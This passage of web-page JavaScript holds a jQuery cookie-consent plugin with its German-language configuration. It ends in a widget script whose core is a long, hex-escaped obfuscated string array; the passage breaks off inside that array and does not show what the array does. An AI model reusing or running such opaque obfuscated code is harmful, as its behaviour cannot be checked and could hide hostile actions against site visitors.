            cookieWhatAreTheyLink: "http://www.allaboutcookies.org/",
            cookieDisable: '',
            cookieExpires: 365,
            cookieAcceptButtonText: "ACCEPT COOKIES",
            cookieDeclineButtonText: "DECLINE COOKIES",
            cookieResetButtonText: "RESET COOKIES FOR THIS WEBSITE",
            cookieWhatAreLinkText: "What are cookies?",
            cookieNotificationLocationBottom: false, // top or bottom - they are your only options, so true for bottom, false for top
            cookiePolicyPage: false,
            cookiePolicyPageMessage: 'Please read the information below and then choose from the following options',
            cookieDiscreetLink: false,
            cookieDiscreetReset: false,
            cookieDiscreetLinkText: "Cookies?",
            cookieDiscreetPosition: "topleft", //options: topleft, topright, bottomleft, bottomright
            cookieNoMessage: false, // change to true hide message from all pages apart from your policy page
            cookieDomain: ""
        };
        var options = $.extend(defaults, options);
        var message = defaults.cookieMessage.replace('{{cookiePolicyLink}}', defaults.cookiePolicyLink);
        defaults.cookieMessage = 'We use cookies on this website, you can <a href="' + defaults.cookiePolicyLink + '" title=" ">read about them here</a>. To use the website as intended please...';
        //convert options
        var cookiePolicyLinkIn = options.cookiePolicyLink;
        var cookieCutter = options.cookieCutter;
        var cookieCutterDeclineOnly = options.cookieCutterDeclineOnly;
        var cookieAnalytics = options.cookieAnalytics;
        var cookieDeclineButton = options.cookieDeclineButton;
        var cookieAcceptButton = options.cookieAcceptButton;
        var cookieResetButton = options.cookieResetButton;
        var cookieOverlayEnabled = options.cookieOverlayEnabled;
        var cookiePolicyLink = options.cookiePolicyLink;
        var cookieMessage = message;
        var cookieAnalyticsMessage = options.cookieAnalyticsMessage;
        var cookieErrorMessage = options.cookieErrorMessage;
        var cookieDisable = options.cookieDisable;
        var cookieWhatAreTheyLink = options.cookieWhatAreTheyLink;
        var cookieExpires = options.cookieExpires;
        var cookieAcceptButtonText = options.cookieAcceptButtonText;
        var cookieDeclineButtonText = options.cookieDeclineButtonText;
        var cookieResetButtonText = options.cookieResetButtonText;
        var cookieWhatAreLinkText = options.cookieWhatAreLinkText;
        var cookieNotificationLocationBottom = options.cookieNotificationLocationBottom;
        var cookiePolicyPage = options.cookiePolicyPage;
        var cookiePolicyPageMessage = options.cookiePolicyPageMessage;
        var cookieDiscreetLink = options.cookieDiscreetLink;
        var cookieDiscreetReset = options.cookieDiscreetReset;
        var cookieDiscreetLinkText = options.cookieDiscreetLinkText;
        var cookieDiscreetPosition = options.cookieDiscreetPosition;
        var cookieNoMessage = options.cookieNoMessage;
        // cookie identifier
        var $cookieAccepted = $.cookie('cc_cookie_accept') == "cc_cookie_accept";
        $.cookieAccepted = function () {
            return $cookieAccepted;
        };
        var $cookieDeclined = $.cookie('cc_cookie_decline') == "cc_cookie_decline";
        $.cookieDeclined = function () {
            return $cookieDeclined;
        };
        // write cookie accept button
        if (cookieAcceptButton) {
            var cookieAccept = ' <a href="#accept" class="cc-cookie-accept">' + cookieAcceptButtonText + '</a> ';
        } else {
            var cookieAccept = "";
        }
        // write cookie decline button
        if (cookieDeclineButton) {
            var cookieDecline = ' <a href="#decline" class="cc-cookie-decline">' + cookieDeclineButtonText + '</a> ';
        } else {
            var cookieDecline = "";
        }
        // write extra class for overlay
        if (cookieOverlayEnabled) {
            var cookieOverlay = 'cc-overlay';
        } else {
            var cookieOverlay = "";
        }
        // to prepend or append, that is the question?
        if ((cookieNotificationLocationBottom) || (cookieDiscreetPosition == "bottomright") || (cookieDiscreetPosition == "bottomleft")) {
            var appOrPre = true;
        } else {
            var appOrPre = false;
        }
        if (($cookieAccepted) || ($cookieDeclined)) {
            // write cookie reset button
            if ((cookieResetButton) && (cookieDiscreetReset)) {
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies cc-discreet"><a class="cc-cookie-reset" href="#" title="' + cookieResetButtonText + '">' + cookieResetButtonText + '</a></div>');
                } else {
                    $('body').prepend('<div class="cc-cookies cc-discreet"><a class="cc-cookie-reset" href="#" title="' + cookieResetButtonText + '">' + cookieResetButtonText + '</a></div>');
                }
                //add appropriate CSS depending on position chosen
                if (cookieDiscreetPosition == "topleft") {
                    $('div.cc-cookies').css("top", "0");
                    $('div.cc-cookies').css("left", "0");
                }
                if (cookieDiscreetPosition == "topright") {
                    $('div.cc-cookies').css("top", "0");
                    $('div.cc-cookies').css("right", "0");
                }
                if (cookieDiscreetPosition == "bottomleft") {
                    $('div.cc-cookies').css("bottom", "0");
                    $('div.cc-cookies').css("left", "0");
                }
                if (cookieDiscreetPosition == "bottomright") {
                    $('div.cc-cookies').css("bottom", "0");
                    $('div.cc-cookies').css("right", "0");
                }
            } else if (cookieResetButton) {
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies"><a href="#" class="cc-cookie-reset">' + cookieResetButtonText + '</a></div>');
                } else {
                    $('body').prepend('<div class="cc-cookies"><a href="#" class="cc-cookie-reset">' + cookieResetButtonText + '</a></div>');
                }
            } else {
                var cookieResetButton = "";
            }
        } else {
            // add message to just after opening body tag
            if ((cookieNoMessage) && (!cookiePolicyPage)) {
                // show no link on any pages APART from the policy page
            } else if ((cookieDiscreetLink) && (!cookiePolicyPage)) { // show discreet link
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies cc-discreet"><a href="' + cookiePolicyLinkIn + '" title="' + cookieDiscreetLinkText + '">' + cookieDiscreetLinkText + '</a></div>');
                } else {
                    $('body').prepend('<div class="cc-cookies cc-discreet"><a href="' + cookiePolicyLinkIn + '" title="' + cookieDiscreetLinkText + '">' + cookieDiscreetLinkText + '</a></div>');
                }
                //add appropriate CSS depending on position chosen
                if (cookieDiscreetPosition == "topleft") {
                    $('div.cc-cookies').css("top", "0");
                    $('div.cc-cookies').css("left", "0");
                }
                if (cookieDiscreetPosition == "topright") {
                    $('div.cc-cookies').css("top", "0");
                    $('div.cc-cookies').css("right", "0");
                }
                if (cookieDiscreetPosition == "bottomleft") {
                    $('div.cc-cookies').css("bottom", "0");
                    $('div.cc-cookies').css("left", "0");
                }
                if (cookieDiscreetPosition == "bottomright") {
                    $('div.cc-cookies').css("bottom", "0");
                    $('div.cc-cookies').css("right", "0");
                }
            } else if (cookieAnalytics) { // show analytics overlay
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies ' + cookieOverlay + '">' + cookieAnalyticsMessage + cookieAccept + cookieDecline + '<a target="_blank" href="' + cookieWhatAreTheyLink + '" title=" ">' + cookieWhatAreLinkText + '</a></div>');
                } else {
                    $('body').prepend('<div class="cc-cookies ' + cookieOverlay + '">' + cookieAnalyticsMessage + cookieAccept + cookieDecline + '<a target="_blank" href="' + cookieWhatAreTheyLink + '" title=" ">' + cookieWhatAreLinkText + '</a></div>');
                }
            }
            if (cookiePolicyPage) { // show policy page overlay
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies ' + cookieOverlay + '">' + cookiePolicyPageMessage + " " + ' <a href="#accept" class="cc-cookie-accept">' + cookieAcceptButtonText + '</a> ' + ' <a href="#decline" class="cc-cookie-decline">' + cookieDeclineButtonText + '</a> ' + '</div>');
                } else {
                    $('body').prepend('<div class="cc-cookies ' + cookieOverlay + '">' + cookiePolicyPageMessage + " " + ' <a href="#accept" class="cc-cookie-accept">' + cookieAcceptButtonText + '</a> ' + ' <a href="#decline" class="cc-cookie-decline">' + cookieDeclineButtonText + '</a> ' + '</div>');
                }
            } else if ((!cookieAnalytics) && (!cookieDiscreetLink)) { // show privacy policy option
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies ' + cookieOverlay + '">' + cookieMessage + cookieAccept + cookieDecline + '</div>');
                } else {
                    $('body').prepend('<div class="cc-cookies ' + cookieOverlay + '">' + cookieMessage + cookieAccept + cookieDecline + '</div>');
                }
            }
        }
        if ((cookieCutter) && (!cookieCutterDeclineOnly) && (($cookieDeclined) || (!$cookieAccepted))) {
            $(cookieDisable).html('<div class="cc-cookies-error">' + cookieErrorMessage + ' <a href="#accept" class="cc-cookie-accept">' + cookieAcceptButtonText + '</a> ' + '</div>');
        }
        if ((cookieCutter) && (cookieCutterDeclineOnly) && ($cookieDeclined)) {
            $(cookieDisable).html('<div class="cc-cookies-error">' + cookieErrorMessage + ' <a href="#accept" class="cc-cookie-accept">' + cookieAcceptButtonText + '</a> ' + '</div>');
        }
        // if bottom is true, switch div to bottom if not in discreet mode
        if ((cookieNotificationLocationBottom) && (!cookieDiscreetLink)) {
            $('div.cc-cookies').css("top", "auto");
            $('div.cc-cookies').css("bottom", "0");
        }
        if ((cookieNotificationLocationBottom) && (cookieDiscreetLink) && (cookiePolicyPage)) {
            $('div.cc-cookies').css("top", "auto");
            $('div.cc-cookies').css("bottom", "0");
        }
        // setting the cookies

        // for top bar
        $('.cc-cookie-accept, .cc-cookie-decline').click(function (e) {
            e.preventDefault();
            if ($(this).is('[href$=#decline]')) {
                $.cookie("cc_cookie_accept", null, {
                    path: '/'
                });
                $.cookie("cc_cookie_decline", "cc_cookie_decline", {
                    expires: cookieExpires,
                    path: '/'
                });
                if (options.cookieDomain) {
                    // kill google analytics cookies
                    $.cookie("__utma", null, {
                        domain: '.' + options.cookieDomain,
                        path: '/'
                    });
                    $.cookie("__utmb", null, {
                        domain: '.' + options.cookieDomain,
                        path: '/'
                    });
                    $.cookie("__utmc", null, {
                        domain: '.' + options.cookieDomain,
                        path: '/'
                    });
                    $.cookie("__utmz", null, {
                        domain: '.' + options.cookieDomain,
                        path: '/'
                    });
                }
            } else {
                $.cookie("cc_cookie_decline", null, {
                    path: '/'
                });
                $.cookie("cc_cookie_accept", "cc_cookie_accept", {
                    expires: cookieExpires,
                    path: '/'
                });
            }
            $(".cc-cookies").fadeOut(function () {
                // reload page to activate cookies
                location.reload();
            });
        });
        //reset cookies
        $('a.cc-cookie-reset').click(function (f) {
            f.preventDefault();
            $.cookie("cc_cookie_accept", null, {
                path: '/'
            });
            $.cookie("cc_cookie_decline", null, {
                path: '/'
            });
            $(".cc-cookies").fadeOut(function () {
                // reload page to activate cookies
                location.reload();
            });
        });
        //cookie error accept
        $('.cc-cookies-error a.cc-cookie-accept').click(function (g) {
            g.preventDefault();
            $.cookie("cc_cookie_accept", "cc_cookie_accept", {
                expires: cookieExpires,
                path: '/'
            });
            $.cookie("cc_cookie_decline", null, {
                path: '/'
            });
            // reload page to activate cookies
            location.reload();
        });
    };
})(jQuery);


</script>

	<script type="text/javascript">

		 $(document).ready(function () {

			var code = colorcode("#FFD932");
			var alpha = 0.9;

			function hexToR(h) {return parseInt((cutHex(h)).substring(0,2),16)}
			function hexToG(h) {return parseInt((cutHex(h)).substring(2,4),16)}
			function hexToB(h) {return parseInt((cutHex(h)).substring(4,6),16)}
			function cutHex(h) {return (h.charAt(0)=="#") ? h.substring(1,7):h}

			function colorcode(color){
				R = hexToR(color);
				G = hexToG(color);
				B = hexToB(color);
				var code = R+", "+G+", "+B;
				return code;
			}

			$.cookieCuttr({

					cookieAnalytics: true, //true by default.set to false to enable privacy policy message and link
					cookieAcceptButton: true,
					cookieDeclineButton: false,
					cookieResetButton: false,
					cookieAcceptButtonText: "AKZEPTIERE",
		            cookieDeclineButtonText: "DECLINE COOKIES",
		            cookieResetButtonText: "RESET COOKIES FOR THIS WEBSITE",

					cookieNotificationLocationBottom: true, // true for bottom else at the top.by default false

					cookieAnalyticsMessage: "Diese Webseite verwendet Cookies. Wenn Sie auf der Seite weitersurfen stimmen Sie der Cookie-Nutzung zu.",
					cookieWhatAreLinkText: "",
					cookieWhatAreTheyLink: 'www.predanai.com',

					cookieMessage: 'This website uses cookies - <a href="{{cookiePolicyLink}}" title="read about our cookies">learn more about them here</a>',
					cookiePolicyLink: 'http://www.allaboutcookies.org/',
					cookieDiscreetLink: false,
					cookieDiscreetLinkText: "Diese Webseite verwendet Cookies. Wenn Sie auf der Seite weitersurfen stimmen Sie der Cookie-Nutzung zu.",
					cookieDiscreetPosition: "topleft" //options: topleft, topright, bottomleft, bottomright

				});

				if(false){
					var val="topleft";
					if(val=="bottomleft" || val=="bottomright"){
						$('div.cc-cookies').addClass("bottom_simg");
					}

				}
				if(true){

						$('div.cc-cookies').addClass("bottom_img");
				}


				$('div.cc-cookies').css("background-color", "rgba("+code+","+alpha+")"); //change background color with opacity
				$('div.cc-cookies').append("<div class='close_btn'>X</div>");

				$('div.cc-cookies .close_btn').css("background-color", "rgba("+code+","+alpha+")");
				$('div.cc-cookies .close_btn').click(function(){
					$('div.cc-cookies').slideUp('slow');

				});

			});



 	</script>

	 <script class="SCu111177"> $(document).ready(function(){ var u = $(".u111177fqtd"); var s = 100; var d = 1; var h = 634; var n = $("#u111177"); var r = "start"; var w = $(".u111177fqtd"); var x = 0; var a = 'u111177';
var _0x8ca8=["\x31\x69\x20\x44\x3D\x5B\x22\x5C\x63\x5C\x6C\x5C\x4F\x5C\x62\x5C\x6A\x5C\x76\x5C\x65\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x63\x5C\x73\x5C\x39\x5C\x63\x5C\x6B\x5C\x70\x5C\x71\x5C\x70\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6E\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x63\x5C\x6B\x5C\x39\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6E\x5C\x6F\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x73\x5C\x39\x5C\x6D\x5C\x68\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x63\x5C\x6B\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x39\x5C\x6E\x5C\x6A\x5C\x39\x5C\x6E\x5C\x63\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6E\x5C\x6E\x5C\x39\x5C\x63\x5C\x73\x5C\x39\x5C\x63\x5C\x73\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6E\x5C\x6F\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x73\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x6D\x5C\x68\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x63\x5C\x6B\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x63\x5C\x6B\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x63\x5C\x39\x5C\x6D\x5C\x6C\x5C\x39\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x6A\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6A\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6D\x5C\x6A\x5C\x39\x5C\x6D\x5C\x6D\x5C\x39\x5C\x62\x5C\x73\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6E\x5C\x39\x5C\x6E\x5C\x73\x5C\x39\x5C\x6B\x5C\x63\x5C\x39\x5C\x6B\x5C\x6A\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6D\x5C\x62\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x73\x5C\x39\x5C\x6E\x5C\x73\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6E\x5C\x6A\x5C\x39\x5C\x6E\x5C\x63\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x63\x5C\x73\x5C\x39\x5C\x6B\x5C\x6A\x5C\x39\x5C\x6E\x5C\x6E\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x63\x5C\x39\x5C\x63\x5C\x6B\x5C\x39\x5C\x63\x5C\x6B\x5C\x39\x5C\x6B\x5C\x6A\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6D\x5C\x6B\x5C\x39\x5C\x6E\x5C\x6A\x5C\x39\x5C\x6B\x5C\x63\x5C\x39\x5C\x6B\x5C\x6B\x5C\x39\x5C\x62\x5C\x73\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6A\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x63\x5C\x73\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6E\x5C\x39\x5C\x6D\x5C\x6F\x5C\x39\x5C\x6D\x5C\x73\x5C\x70\x5C\x64\x5C\x74\x5C\x6B\x5C\x6D\x5C\x67\x5C\x4A\x5C\x31\x6B\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x77\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x66\x5C\x75\x5C\x66\x5C\x43\x5C\x67\x5C\x39\x5C\x4A\x5C\x39\x5C\x4A\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x66\x5C\x75\x5C\x4D\x5C\x66\x5C\x4E\x5C\x67\x5C\x67\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x67\x5C\x6B\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x68\x5C\x71\x5C\x78\x5C\x39\x5C\x7A\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x66\x5C\x77\x5C\x66\x5C\x66\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x67\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x65\x5C\x68\x5C\x69\x5C\x6C\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x6C\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x6A\x5C\x69\x5C\x6E\x5C\x64\x5C\x66\x5C\x39\x5C\x7A\x5C\x67\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x65\x5C\x68\x5C\x69\x5C\x6C\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x6C\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x6A\x5C\x69\x5C\x6E\x5C\x64\x5C\x66\x5C\x39\x5C\x7A\x5C\x67\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x65\x5C\x68\x5C\x69\x5C\x6C\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x6C\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x6A\x5C\x69\x5C\x6E\x5C\x64\x5C\x66\x5C\x39\x5C\x7A\x5C\x67\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x65\x5C\x68\x5C\x69\x5C\x6C\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x6C\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x6A\x5C\x69\x5C\x6E\x5C\x64\x5C\x66\x5C\x66\x5C\x61\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x66\x5C\x75\x5C\x66\x5C\x67\x5C\x43\x5C\x39\x5C\x68\x5C\x6C\x5C\x75\x5C\x66\x5C\x4E\x5C\x66\x5C\x67\x5C\x39\x5C\x4A\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x75\x5C\x66\x5C\x75\x5C\x61\x5C\x67\x5C\x39\x5C\x4A\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x77\x5C\x67\x5C\x39\x5C\x4A\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x75\x5C\x66\x5C\x75\x5C\x66\x5C\x4E\x5C\x66\x5C\x61\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x77\x5C\x67\x5C\x39\x5C\x4A\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x